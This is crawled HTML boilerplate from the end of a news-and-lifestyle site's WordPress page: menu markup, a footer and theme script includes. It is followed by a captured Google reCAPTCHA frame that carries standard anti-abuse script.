        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_31_967" data-td_block_id="tdi_31_967"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_31_967" data-td_block_id="tdi_31_967"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970467988471
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rm6X-cbI3og7QRt_dPaRUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965757219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>